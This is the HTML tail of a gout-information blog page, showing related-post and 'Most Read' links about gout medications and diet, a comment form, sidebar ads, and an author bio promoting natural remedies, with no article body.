                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout">The Connection Between MSG And Gout: The Umami Factor Cause Gout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" class="td-image-wrap" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="coconut and gout" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?">Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" class="td-image-wrap" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png" srcset="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png 218w, https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="beef and gout" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" title="The Beef And Gout Diet: Unraveling The Purine Dilemma">The Beef And Gout Diet: Unraveling The Purine Dilemma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976ac99ccdf1" data-td_block_id="td_uid_3_6976ac99ccdf1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976ac99ccdf1" data-td_block_id="td_uid_3_6976ac99ccdf1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://getridgout.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Comment:" id="bf4abb9c43"  name="bf4abb9c43"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0711ece6dc7b453e4ad59ae3083f754" );document.getElementById("bf4abb9c43").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='47' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img fetchpriority="high" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/understandyourgout.jpg" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://getridgout.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_author td_block_widget td_uid_6_6976ac99ce73f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6976ac99ce73f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">The Author</span></h4></div><div class="td_author_wrap td-fix-index"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=196&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=392&#038;d=mm&#038;r=g 2x' class='avatar avatar-196 photo' height='196' width='196' decoding='async'/></a><div class="item-details"><div class="td-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div></div></div></div><div class="td_block_wrap td_block_6 td_block_widget td_uid_7_6976ac99cef72_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_6976ac99cef72" ><script>var block_td_uid_7_6976ac99cef72 = new tdBlock();
block_td_uid_7_6976ac99cef72.id = "td_uid_7_6976ac99cef72";
block_td_uid_7_6976ac99cef72.atts = '{"custom_title":"Most Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6976ac99cef72_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6976ac99cef72_rand","tdc_css_class_style":"td_uid_7_6976ac99cef72_rand_style"}';
block_td_uid_7_6976ac99cef72.td_column_number = "1";
block_td_uid_7_6976ac99cef72.block_type = "td_block_6";
block_td_uid_7_6976ac99cef72.post_count = "6";
block_td_uid_7_6976ac99cef72.found_posts = "428";
block_td_uid_7_6976ac99cef72.header_color = "#";
block_td_uid_7_6976ac99cef72.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976ac99cef72.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_7_6976ac99cef72);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=td_uid_7_6976ac99cef72 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="324" height="192" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                People often believe that we, people have survival instincts. Certainly, this is one of the divisive physiological and psychological topics, which gathered dispute. These...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="324" height="143" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 324w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                Truly, it is not difficult for the pain caused by gout to lead an individual to despair. Imagine the pain. Something within your joint...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="324" height="182" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 324w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                It is well-known all over the world, that gout is a serious disease, that needs serious attention. However, it is being covered with lots...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" title="Beer With Low Purine Content: A Good Choice, Or Not?">Beer With Low Purine Content: A Good Choice, Or Not?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-21T14:26:39+00:00" >October 21, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" class="td-image-wrap" title="Beer With Low Purine Content: A Good Choice, Or Not?"><img width="324" height="168" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 324w, https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Beer With Low Purine Content: A Good Choice, Or Not?"/></a></div>                            </div>

            <div class="td-excerpt">
                Alcohol can be an important part of the culture. It, in fact, has survived generations upon the generations of history. This particular history was...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" title="What If I Stop Taking Allopurinol?">What If I Stop Taking Allopurinol?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-13T12:48:06+00:00" >January 13, 2019</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" class="td-image-wrap" title="What If I Stop Taking Allopurinol?"><img width="235" height="235" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 235w, https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 470w" sizes="(-webkit-min-device-pixel-ratio: 2) 470px, (min-resolution: 192dpi) 470px, 235px" alt="" title="What If I Stop Taking Allopurinol?"/></a></div>                            </div>

            <div class="td-excerpt">
                There is no doubt that there are thousands of thousands of questions. Occasionally, all of these questions may only be answered by the use...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" title="How To Take The Colchicine For Acute Gout?">How To Take The Colchicine For Acute Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T13:33:38+00:00" >November 19, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" class="td-image-wrap" title="How To Take The Colchicine For Acute Gout?"><img width="324" height="215" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="How To Take The Colchicine For Acute Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                Taking various medications in the hopes of treating illnesses may be a bit complex. Often times, the more complicated the condition, the more complicated...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/gout-pain-cure.png" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://getridgout.com/"><img class="td-retina-data" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at <a href="https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6976ac99d19ee_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6976ac99d19ee" ><script>var block_td_uid_9_6976ac99d19ee = new tdBlock();
block_td_uid_9_6976ac99d19ee.id = "td_uid_9_6976ac99d19ee";
block_td_uid_9_6976ac99d19ee.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6976ac99d19ee_rand","tdc_css_class":"td_uid_9_6976ac99d19ee_rand","tdc_css_class_style":"td_uid_9_6976ac99d19ee_rand_style"}';
block_td_uid_9_6976ac99d19ee.td_column_number = "1";
block_td_uid_9_6976ac99d19ee.block_type = "td_block_7";
block_td_uid_9_6976ac99d19ee.post_count = "3";
block_td_uid_9_6976ac99d19ee.found_posts = "428";
block_td_uid_9_6976ac99d19ee.header_color = "";
block_td_uid_9_6976ac99d19ee.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976ac99d19ee.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_9_6976ac99d19ee);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_6976ac99d19ee class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="100" height="59" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 100w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="100" height="44" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 100w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="100" height="56" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 100w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6976ac99d39cb_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6976ac99d39cb" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://getridgout.com/category/all-about-gout/"><span class="td-cat-name">All About Gout</span><span class="td-cat-no">425</span></a></li><li><a href="https://getridgout.com/category/gout-causes/"><span class="td-cat-name">Gout Causes</span><span class="td-cat-no">102</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-eat/"><span class="td-cat-name">Gout Foods to Eat</span><span class="td-cat-no">72</span></a></li><li><a href="https://getridgout.com/category/gout-prescription-drugs/"><span class="td-cat-name">Gout Prescription Drugs</span><span class="td-cat-no">66</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-avoid/"><span class="td-cat-name">Gout Foods to Avoid</span><span class="td-cat-no">35</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-about-container"><ul id="menu-about" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://getridgout.com/about-me/">About Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
